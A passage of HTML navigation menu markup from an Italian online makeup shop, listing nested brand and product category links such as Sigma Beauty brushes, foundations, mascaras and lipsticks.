submenu"><li  class="level2 nav-1-15-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/serum-mist.html" ><span>Serum Mist</span></a></li><li  class="level2 nav-1-15-2 category-item parent"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/viso.html" ><span>Viso</span></a><ul class="level2 submenu"><li  class="level3 nav-1-15-2-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/viso/fondotinta-e-primer.html" ><span>Fondotinta e primer</span></a></li><li  class="level3 nav-1-15-2-2 category-item"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/viso/guance.html" ><span>Guance</span></a></li><li  class="level3 nav-1-15-2-3 category-item"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/viso/shimmer.html" ><span>Shimmer</span></a></li><li  class="level3 nav-1-15-2-4 category-item"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/viso/correttori.html" ><span>Correttori</span></a></li><li  class="level3 nav-1-15-2-5 category-item"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/viso/bornzer.html" ><span>Bronzer</span></a></li><li  class="level3 nav-1-15-2-6 category-item last"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/viso/fissatori.html" ><span>Fissatori</span></a></li></ul></li><li  class="level2 nav-1-15-3 category-item parent"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/occhi.html" ><span>Occhi</span></a><ul class="level2 submenu"><li  class="level3 nav-1-15-3-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/occhi/ombretti-e-primer.html" ><span>Ombretti e primer</span></a></li><li  class="level3 nav-1-15-3-2 category-item"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/occhi/eyeliner-e-matite.html" ><span>Eyeliner e matite</span></a></li><li  class="level3 nav-1-15-3-3 category-item"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/occhi/mascara-e-primer.html" ><span>Mascara e primer</span></a></li><li  class="level3 nav-1-15-3-4 category-item last"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/occhi/sopracciglia.html" ><span>Sopracciglia</span></a></li></ul></li><li  class="level2 nav-1-15-4 category-item parent"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/labbra.html" ><span>Labbra</span></a><ul class="level2 submenu"><li  class="level3 nav-1-15-4-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/labbra/rossetti.html" ><span>Rossetti</span></a></li><li  class="level3 nav-1-15-4-2 category-item"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/labbra/lucidalabbra.html" ><span>Lucidalabbra</span></a></li><li  class="level3 nav-1-15-4-3 category-item"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/labbra/matite.html" ><span>Matite</span></a></li><li  class="level3 nav-1-15-4-4 category-item last"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/labbra/balsami-labbra.html" ><span>Balsami labbra</span></a></li></ul></li><li  class="level2 nav-1-15-5 category-item last"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/accessori.html" ><span>Accessori</span></a></li></ul></li><li  class="level1 nav-1-16 category-item parent"><a href="http://stockmakeup.it/index.php/brand/kent-s-make-up.html" ><span>Kent&#039;s Make Up</span></a><ul class="level1 submenu"><li  class="level2 nav-1-16-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/kent-s-make-up/linea-viso.html" ><span>Linea Viso</span></a></li><li  class="level2 nav-1-16-2 category-item"><a href="http://stockmakeup.it/index.php/brand/kent-s-make-up/linea-occhi.html" ><span>Linea Occhi</span></a></li><li  class="level2 nav-1-16-3 category-item"><a href="http://stockmakeup.it/index.php/brand/kent-s-make-up/linea-labbra.html" ><span>Linea Labbra</span></a></li><li  class="level2 nav-1-16-4 category-item last"><a href="http://stockmakeup.it/index.php/brand/kent-s-make-up/tavolozze-e-piramidi.html" ><span>Tavolozze e Piramidi</span></a></li></ul></li><li  class="level1 nav-1-17 category-item parent"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty.html" ><span>Sigma Beauty</span></a><ul class="level1 submenu"><li  class="level2 nav-1-17-1 category-item first parent"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/pennelli.html" ><span>Pennelli</span></a><ul class="level2 submenu"><li  class="level3 nav-1-17-1-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/pennelli/sigmax.html" ><span>Sigmax</span></a></li><li  class="level3 nav-1-17-1-2 category-item"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/pennelli/occhi.html" ><span>Occhi</span></a></li><li  class="level3 nav-1-17-1-3 category-item"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/pennelli/viso.html" ><span>Viso</span></a></li><li  class="level3 nav-1-17-1-4 category-item"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/pennelli/sopracciglia.html" ><span>Sopracciglia</span></a></li><li  class="level3 nav-1-17-1-5 category-item"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/pennelli/labbra.html" ><span>Labbra</span></a></li><li  class="level3 nav-1-17-1-6 category-item last"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/pennelli/corpo.html" ><span>Corpo</span></a></li></ul></li><li  class="level2 nav-1-17-2 category-item parent"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/set-di-pennelli.html" ><span>Set di Pennelli</span></a><ul class="level2 submenu"><li  class="level3 nav-1-17-2-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/set-di-pennelli/sigmax.html" ><span>Sigmax</span></a></li><li  class="level3 nav-1-17-2-2 category-item"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/set-di-pennelli/essenziali.html" ><span>Essenziali</span></a></li><li  class="level3 nav-1-17-2-3 category-item"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/set-di-pennelli/completi.html" ><span>Completi</span></a></li><li  class="level3 nav-1-17-2-4 category-item"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/set-di-pennelli/viaggio.html" ><span>Viaggio</span></a></li><li  class="level3 nav-1-17-2-5 category-item last"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/set-di-pennelli/advanced-artistry.html" ><span>Advanced Artistry</span></a></li></ul></li><li  class="level2 nav-1-17-3 category-item"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/porta-pennelli-e-accessori.html" ><span>Porta pennelli e accessori</span></a></li><li  class="level2 nav-1-17-4 category-item last parent"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/linea-makeup.html" ><span>Linea Makeup</span></a><ul class="level2 submenu"><li  class="level3 nav-1-17-4-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/linea-makeup/occhi.html" ><span>Occhi</span></a></li><li  class="level3 nav-1-17-4-2 category-item"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/linea-makeup/viso.html" ><span>Viso</span></a></li><li  class="level3 nav-1-17-4-3 category-item"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/linea-makeup/labbra.html" ><span>Labbra</span></a></li><li  class="level3 nav-1-17-4-4 category-item"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/linea-makeup/ciglia.html" ><span>Ciglia</span></a></li><li  class="level3 nav-1-17-4-5 category-item last"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/linea-makeup/sopracciglia.html" ><span>Sopracciglia</span></a></li></ul></li></ul></li><li  class="level1 nav-1-18 category-item parent"><a href="http://stockmakeup.it/index.php/brand/bh-cosmetics.html" ><span>BH Cosmetics</span></a><ul class="level1 submenu"><li  class="level2 nav-1-18-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/bh-cosmetics/occhi.html" ><span>Occhi</span></a></li><li  class="level2 nav-1-18-2 category-item"><a href="http://stockmakeup.it/index.php/brand/bh-cosmetics/viso.html" ><span>Viso</span></a></li><li  class="level2 nav-1-18-3 category-item last"><a href="http://stockmakeup.it/index.php/brand/bh-cosmetics/accessori.html" ><span>Accessori</span></a></li></ul></li><li  class="level1 nav-1-19 category-item parent"><a href="http://stockmakeup.it/index.php/brand/paperself-eyelashes.html" ><span>Paperself Eyelashes</span></a><ul class="level1 submenu"><li  class="level2 nav-1-19-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/paperself-eyelashes/eyelashes.html" ><span>Eyelashes</span></a></li><li  class="level2 nav-1-19-2 category-item last"><a href="http://stockmakeup.it/index.php/brand/paperself-eyelashes/tattoos.html" ><span>Tattoos</span></a></li></ul></li><li  class="level1 nav-1-20 category-item parent"><a href="http://stockmakeup.it/index.php/brand/sugarpill-cosmetics.html" ><span>Sugarpill Cosmetics</span></a><ul class="level1 submenu"><li  class="level2 nav-1-20-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/sugarpill-cosmetics/eyelashes.html" ><span>Eyelashes</span></a></li><li  class="level2 nav-1-20-2 category-item"><a href="http://stockmakeup.it/index.php/brand/sugarpill-cosmetics/ombretti-compatti.html" ><span>Ombretti compatti</span></a></li><li  class="level2 nav-1-20-3 category-item last"><a href="http://stockmakeup.it/index.php/brand/sugarpill-cosmetics/ombretti-in-polvere.html" ><span>Ombretti in polvere</span></a></li></ul></li><li  class="level1 nav-1-21 category-item parent"><a href="http://stockmakeup.it/index.php/brand/nabla-cosmetics.html" ><span>Nabla Cosmetics</span></a><ul class="level1 submenu"><li  class="level2 nav-1-21-1 category-item first parent"><a href="http://stockmakeup.it/index.php/brand/nabla-cosmetics/occhi.html" ><span>Occhi</span></a><ul class="level2 submenu"><li  class="level3 nav-1-21-1-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/nabla-cosmetics/occhi/ombretti.html" ><span>Ombretti</span></a></li><li  class="level3 nav-1-21-1-2 category-item"><a href="http://stockmakeup.it/index.php/brand/nabla-cosmetics/occhi/ombretti-refill.html" ><span>Ombretti refill</span></a></li><li  class="level3 nav-1-21-1-3 category-item"><a href="http://stockmakeup.it/index.php/brand/nabla-cosmetics/occhi/sopracciglia.html" ><span>Sopracciglia</span></a></li><li  class="level3 nav-1-21-1-4 category-item"><a href="http://stockmakeup.it/index.php/brand/nabla-cosmetics/occhi/matite-occhi.html" ><span>Matite occhi</span></a></li><li  class="level3 nav-1-21-1-5 category-item"><a href="http://stockmakeup.it/index.php/brand/nabla-cosmetics/occhi/liberty-palette.html" ><span>Liberty palette</span></a></li><li  class="level3 nav-1-21-1-6 category-item last"><a href="http://stockmakeup.it/index.php/brand/nabla-cosmetics/occhi/eyeliner.html" ><span>Eyeliner</span></a></li></ul></li><li  class="level2 nav-1-21-2 category-item"><a href="http://stockmakeup.it/index.php/brand/nabla-cosmetics/viso.html" ><span>Viso</span></a></li><li  class="level2 nav-1-21-3 category-item"><a href="http://stockmakeup.it/index.php/brand/nabla-cosmetics/labbra.html" ><span>Labbra</span></a></li><li  class="level2 nav-1-21-4 category-item last"><a href="http://stockmakeup.it/index.php/brand/nabla-cosmetics/accessori.html" ><span>Accessori</span></a></li></ul></li><li  class="level1 nav-1-22 category-item parent"><a href="http://stockmakeup.it/index.php/brand/real-techniques.html" ><span>Real Techniques</span></a><ul class="level1 submenu"><li  class="level2 nav-1-22-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/real-techniques/bold-metals-collection.html" ><span>Bold Metals Collection</span></a></li><li  class="level2 nav-1-22-2 category-item"><a href="http://stockmakeup.it/index.php/brand/real-techniques/viso.html" ><span>Viso</span></a></li><li  class="level2 nav-1-22-3 category-item"><a href="http://stockmakeup.it/index.php/brand/real-techniques/occhi.html" ><span>Occhi</span></a></li><li  class="level2 nav-1-22-4 category-item last"><a href="http://stockmakeup.it/index.php/brand/real-techniques/set-di-pennelli.html" ><span>Set di pennelli</span></a></li></ul></li><li  class="level1 nav-1-23 category-item last parent"><a href="http://stockmakeup.it/index.php/brand/mememe-cosmetics.html" ><span>MeMeMe Cosmetics</span></a><ul class="level1 submenu"><li  class="level2 nav-1-23-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/mememe-cosmetics/viso.html" ><span>Viso</span></a></li><li  class="level2 nav-1-23-2 category-item"><a href="http://stockmakeup.it/index.php/brand/mememe-cosmetics/guance.html" ><span>Guance</span></a></li><li  class="level2 nav-1-23-3 category-item"><a href="http://stockmakeup.it/index.php/brand/mememe-cosmetics/occhi.html" ><span>Occhi</span></a></li><li  class="level2 nav-1-23-4 category-item"><a href="http://stockmakeup.it/index.php/brand/mememe-cosmetics/ciglia.html" ><span>Ciglia</span></a></li><li  class="level2 nav-1-23-5 category-item"><a href="http://stockmakeup.it/index.php/brand/mememe-cosmetics/labbra.html" ><span>Labbra</span></a></li><li  class="level2 nav-1-23-6 category-item"><a href="http://stockmakeup.it/index.php/brand/mememe-cosmetics/accessori.html" ><span>Accessori</span></a></li><li  class="level2 nav-1-23-7 category-item last"><a href="http://stockmakeup.it/index.php/brand/mememe-cosmetics/gift-set.html" ><span>Gift Set</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="http://stockmakeup.it/index.php/make-up.html"  class="level-top" ><span>Make Up</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first parent"><a href="http://stockmakeup.it/index.php/make-up/viso.html" ><span>Viso</span></a><ul class="level1 submenu"><li  class="level2 nav-2-1-1 category-item first parent"><a href="http://stockmakeup.it/index.php/make-up/viso/primer.html" ><span>Primer</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-1-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/viso/primer/primer-in-crema.html" ><span>Primer in crema</span></a></li><li  class="level3 nav-2-1-1-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/viso/primer/primer-fluidi.html" ><span>Primer fluidi</span></a></li><li  class="level3 nav-2-1-1-3 category-item"><a href="http://stockmakeup.it/index.php/make-up/viso/primer/primer-in-polvere.html" ><span>Primer in polvere</span></a></li><li  class="level3 nav-2-1-1-4 category-item last"><a href="http://stockmakeup.it/index.php/make-up/viso/primer/primer-spray.html" ><span>Primer spray</span></a></li></ul></li><li  class="level2 nav-2-1-2 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/viso/fondotinta.html" ><span>Fondotinta</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-2-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/viso/fondotinta/fondotinta-fluidi.html" ><span>Fondotinta fluidi</span></a></li><li  class="level3 nav-2-1-2-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/viso/fondotinta/fondotinta-compatti.html" ><span>Fondotinta compatti</span></a></li><li  class="level3 nav-2-1-2-3 category-item"><a href="http://stockmakeup.it/index.php/make-up/viso/fondotinta/fondotinta-in-polvere.html" ><span>Fondotinta in polvere</span></a></li><li  class="level3 nav-2-1-2-4 category-item"><a href="http://stockmakeup.it/index.php/make-up/viso/fondotinta/fondotinta-in-crema.html" ><span>Fondotinta in crema</span></a></li><li  class="level3 nav-2-1-2-5 category-item"><a href="http://stockmakeup.it/index.php/make-up/viso/fondotinta/fondotinta-in-stick.html" ><span>Fondotinta in stick</span></a></li><li  class="level3 nav-2-1-2-6 category-item last"><a href="http://stockmakeup.it/index.php/make-up/viso/fondotinta/fondotinta-in-mousse.html" ><span>Fondotinta in mousse</span></a></li></ul></li><li  class="level2 nav-2-1-3 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/viso/correttori.html" ><span>Correttori</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-3-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/viso/correttori/correttori-compatti.html" ><span>Correttori compatti</span></a></li><li  class="level3 nav-2-1-3-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/viso/correttori/correttori-fluidi.html" ><span>Correttori fluidi</span></a></li><li  class="level3 nav-2-1-3-3 category-item"><a href="http://stockmakeup.it/index.php/make-up/viso/correttori/correttori-in-polvere.html" ><span>Correttori in polvere</span></a></li><li  class="level3 nav-2-1-3-4 category-item"><a href="http://stockmakeup.it/index.php/make-up/viso/correttori/correttori-in-stick.html" ><span>Correttori in stick</span></a></li><li  class="level3 nav-2-1-3-5 category-item"><a href="http://stockmakeup.it/index.php/make-up/viso/correttori/matite-correttori.html" ><span>Matite correttori</span></a></li><li  class="level3 nav-2-1-3-6 category-item last"><a href="http://stockmakeup.it/index.php/make-up/viso/correttori/kit-correttori.html" ><span>Kit Correttori</span></a></li></ul></li><li  class="level2 nav-2-1-4 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/viso/ciprie.html" ><span>Ciprie</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-4-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/viso/ciprie/ciprie-compatte.html" ><span>Ciprie compatte</span></a></li><li  class="level3 nav-2-1-4-2 category-item last"><a href="http://stockmakeup.it/index.php/make-up/viso/ciprie/ciprie-in-polvere.html" ><span>Ciprie in polvere</span></a></li></ul></li><li  class="level2 nav-2-1-5 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/viso/terre-e-bronzer.html" ><span>Terre e Bronzer</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-5-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/viso/terre-e-bronzer/terre-compatte-e-in-polvere.html" ><span>Terre compatte e in polvere</span></a></li><li  class="level3 nav-2-1-5-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/viso/terre-e-bronzer/terre-cotte.html" ><span>Terre cotte</span></a></li><li  class="level3 nav-2-1-5-3 category-item last"><a href="http://stockmakeup.it/index.php/make-up/viso/terre-e-bronzer/bronzer.html" ><span>Bronzer</span></a></li></ul></li><li  class="level2 nav-2-1-6 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/viso/blush.html" ><span>Blush</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-6-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/viso/blush/blush-in-polvere.html" ><span>Blush in polvere</span></a></li><li  class="level3 nav-2-1-6-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/viso/blush/blush-compatti.html" ><span>Blush compatti</span></a></li><li  class="level3 nav-2-1-6-3 category-item last"><a href="http://stockmakeup.it/index.php/make-up/viso/blush/blush-in-crema-e-fluidi.html" ><span>Blush in crema e fluidi</span></a></li></ul></li><li  class="level2 nav-2-1-7 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/viso/illuminanti.html" ><span>Illuminanti</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-7-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/viso/illuminanti/illuminanti-compatti-e-in-polvere.html" ><span>Illuminanti compatti e in polvere</span></a></li><li  class="level3 nav-2-1-7-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/viso/illuminanti/illuminanti-in-crema-e-liquidi.html" ><span>Illuminanti in crema e liquidi</span></a></li><li  class="level3 nav-2-1-7-3 category-item last"><a href="http://stockmakeup.it/index.php/make-up/viso/illuminanti/kit-illuminanti.html" ><span>Kit Illuminanti</span></a></li></ul></li><li  class="level2 nav-2-1-8 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/viso/camouflage-e-ceroni.html" ><span>Camouflage e Ceroni</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-8-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/viso/camouflage-e-ceroni/camouflage.html" ><span>Camouflage</span></a></li><li  class="level3 nav-2-1-8-2 category-item last"><a href="http://stockmakeup.it/index.php/make-up/viso/camouflage-e-ceroni/ceroni.html" ><span>Ceroni</span></a></li></ul></li><li  class="level2 nav-2-1-9 category-item last parent"><a href="http://stockmakeup.it/index.php/make-up/viso/fissatori.html" ><span>Fissatori</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-9-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/viso/fissatori/fissatori-spray-e-gel.html" ><span>Fissatori Spray e Gel</span></a></li><li  class="level3 nav-2-1-9-2 category-item last"><a href="http://stockmakeup.it/index.php/make-up/viso/fissatori/fissatori-in-polvere.html" ><span>Fissatori in polvere</span></a></li></ul></li></ul></li><li  class="level1 nav-2-2 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/occhi.html" ><span>Occhi</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/occhi/primer.html" ><span>Primer</span></a></li><li  class="level2 nav-2-2-2 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/occhi/mascara.html" ><span>Mascara</span></a><ul class="level2 submenu"><li  class="level3 nav-2-2-2-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/occhi/mascara/mascara-cinecitta-make-up.html" ><span>Mascara Cinecittà make-up</span></a></li><li  class="level3 nav-2-2-2-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/mascara/mascara-neve-cosmetics.html" ><span>Mascara Neve Cosmetics</span></a></li><li  class="level3 nav-2-2-2-3 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/mascara/mascara-the-balm-cosmetics.html" ><span>Mascara the Balm Cosmetics</span></a></li><li  class="level3 nav-2-2-2-4 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/mascara/mascara-purobio-cosmetics.html" ><span>Mascara PuroBio Cosmetics</span></a></li><li  class="level3 nav-2-2-2-5 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/mascara/mascara-extreme-make-up.html" ><span>Mascara Extreme Make-Up</span></a></li><li  class="level3 nav-2-2-2-6 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/mascara/mascara-barry-m.html" ><span>Mascara Barry M</span></a></li><li  class="level3 nav-2-2-2-7 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/mascara/mascara-sigma-beauty.html" ><span>Mascara Sigma Beauty</span></a></li><li  class="level3 nav-2-2-2-8 category-item last"><a href="http://stockmakeup.it/index.php/make-up/occhi/mascara/mascara-mememe-cosmetics.html" ><span>Mascara Mememe Cosmetics</span></a></li></ul></li><li  class="level2 nav-2-2-3 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/occhi/ombretti.html" ><span>Ombretti</span></a><ul class="level2 submenu"><li  class="level3 nav-2-2-3-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/occhi/ombretti/ombretti-in-polvere.html" ><span>Ombretti in polvere</span></a></li><li  class="level3 nav-2-2-3-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/ombretti/ombretti-compatti.html" ><span>Ombretti compatti</span></a></li><li  class="level3 nav-2-2-3-3 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/ombretti/ombretti-cotti.html" ><span>Ombretti cotti</span></a></li><li  class="level3 nav-2-2-3-4 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/ombretti/ombretti-liquidi-e-in-crema.html" ><span>Ombretti liquidi e in crema</span></a></li><li  class="level3 nav-2-2-3-5 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/ombretti/matitoni-ombretti.html" ><span>Matitoni ombretti</span></a></li><li  class="level3 nav-2-2-3-6 category-item last"><a href="http://stockmakeup.it/index.php/make-up/occhi/ombretti/kit-e-set-ombretti.html" ><span>Kit e Set Ombretti</span></a></li></ul></li><li  class="level2 nav-2-2-4 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/occhi/matite.html" ><span>Matite</span></a><ul class="level2 submenu"><li  class="level3 nav-2-2-4-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/occhi/matite/matite-khol-e-kajal.html" ><span>Matite Khol e Kajal</span></a></li><li  class="level3 nav-2-2-4-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/matite/matite-occhi.html" ><span>Matite occhi</span></a></li><li  class="level3 nav-2-2-4-3 category-item last"><a href="http://stockmakeup.it/index.php/make-up/occhi/matite/kit-e-set-matite.html" ><span>Kit e Set Matite</span></a></li></ul></li><li  class="level2 nav-2-2-5 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/occhi/eyeliner.html" ><span>Eyeliner</span></a><ul class="level2 submenu"><li  class="level3 nav-2-2-5-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/occhi/eyeliner/eyeliner-a-penna.html" ><span>Eyeliner a penna</span></a></li><li  class="level3 nav-2-2-5-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/eyeliner/eyeliner-con-pennello.html" ><span>Eyeliner con pennello</span></a></li><li  class="level3 nav-2-2-5-3 category-item last"><a href="http://stockmakeup.it/index.php/make-up/occhi/eyeliner/eyeliner-cake-e-in-gel.html" ><span>Eyeliner Cake e in Gel</span></a></li></ul></li><li  class="level2 nav-2-2-6 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/occhi/sopracciglia.html" ><span>Sopracciglia</span></a><ul class="level2 submenu"><li  class="level3 nav-2-2-6-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/occhi/sopracciglia/matite-sopracciglia.html" ><span>Matite sopracciglia</span></a></li><li  class="level3 nav-2-2-6-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/sopracciglia/gel-e-creme-per-sopracciglia.html" ><span>Gel e Creme per sopracciglia</span></a></li><li  class="level3 nav-2-2-6-3 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/sopracciglia/polveri-per-sopracciglia.html" ><span>Polveri per sopracciglia</span></a></li><li  class="level3 nav-2-2-6-4 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/sopracciglia/mascara-e-eyeliner-per-sopracciglia.html" ><span>Mascara e Eyeliner per sopracciglia</span></a></li><li  class="level3 nav-2-2-6-5 category-item last"><a href="http://stockmakeup.it/index.php/make-up/occhi/sopracciglia/kit-e-set-sopracciglia.html" ><span>Kit e Set Sopracciglia</span></a></li></ul></li><li  class="level2 nav-2-2-7 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/glitter-e-pigmenti.html" ><span>Glitter e Pigmenti</span></a></li><li  class="level2 nav-2-2-8 category-item last parent"><a href="http://stockmakeup.it/index.php/make-up/occhi/ciglia-finte.html" ><span>Ciglia finte</span></a><ul class="level2 submenu"><li  class="level3 nav-2-2-8-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/occhi/ciglia-finte/ciglia-grimas.html" ><span>Ciglia Grimas</span></a></li><li  class="level3 nav-2-2-8-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/ciglia-finte/ciglia-sugarpill.html" ><span>Ciglia Sugarpill</span></a></li><li  class="level3 nav-2-2-8-3 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/ciglia-finte/ciglia-paperself.html" ><span>Ciglia Paperself</span></a></li><li  class="level3 nav-2-2-8-4 category-item last"><a href="http://stockmakeup.it/index.php/make-up/occhi/ciglia-finte/ciglia-bh-cosmetics.html" ><span>Ciglia BH Cosmetics</span></a></li></ul></li></ul></li><li  class="level1 nav-2-3 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/labbra.html" ><span>Labbra</span></a><ul class="level1 submenu"><li  class="level2 nav-2-3-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/labbra/primer.html" ><span>Primer</span></a></li><li  class="level2 nav-2-3-2 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/labbra/rossetti.html" ><span>Rossetti</span></a><ul class="level2 submenu"><li  class="level3 nav-2-3-2-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/labbra/rossetti/rossetti-liquidi.html" ><span>Rossetti liquidi</span></a></li><li  class="level3 nav-2-3-2-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/labbra/rossetti/rossetti-in-stick.html" ><span>Rossetti in stick</span></a></li><li  class="level3 nav-2-3-2-3 category-item"><a href="http://stockmakeup.it/index.php/make-up/labbra/rossetti/lip-balm-e-lip-tint.html" ><span>Lip Balm e Lip Tint</span></a></li><li  class="level3 nav-2-3-2-4 category-item last"><a href="http://stockmakeup.it/index.php/make-up/labbra/rossetti/rossetti-matitoni.html" ><span>Rossetti matitoni</span></a></li></ul></li><li  class="level2 nav-2-3-3 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/labbra/lucidalabbra.html" ><span>Lucidalabbra</span></a><ul class="level2 submenu"><li  class="level3 nav-2-3-3-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/labbra/lucidalabbra/lip-gloss.html" ><span>Lip Gloss</span></a></li><li  class="level3 nav-2-3-3-2 category-item last"><a href="http://stockmakeup.it/index.php/make-up/labbra/lucidalabbra/lip-balm.html" ><span>Lip Balm</span></a></li></ul></li><li  class="level2 nav-2-3-4 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/labbra/matite-e-contorno-labbra.html" ><span>Matite e Contorno labbra</span></a><ul class="level2 submenu"><li  class="level3 nav-2-3-4-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/labbra/matite-e-contorno-labbra/matite-e-matitoni.html" ><span>Matite e Matitoni</span></a></li><li  class="level3 nav-2-3-4-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/labbra/matite-e-contorno-labbra/contorno-labbra.html" ><span>Contorno labbra</span></a></li><li  class="level3 nav-2-3-4-3 category-item last"><a href="http://stockmakeup.it/index.php/make-up/labbra/matite-e-contorno-labbra/kit-e-set-labbra.html" ><span>Kit e Set labbra</span></a></li></ul></li><li  class="level2 nav-2-3-5 category-item last"><a href="http://stockmakeup.it/index.php/make-up/labbra/balsami-e-oli.html" ><span>Balsami e Oli</span></a></li></ul></li><li  class="level1 nav-2-4 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/palette-tavolozze-piramidi.html" ><span>Palette - Tavolozze - Piramidi</span></a><ul class="level1 submenu"><li  class="level2 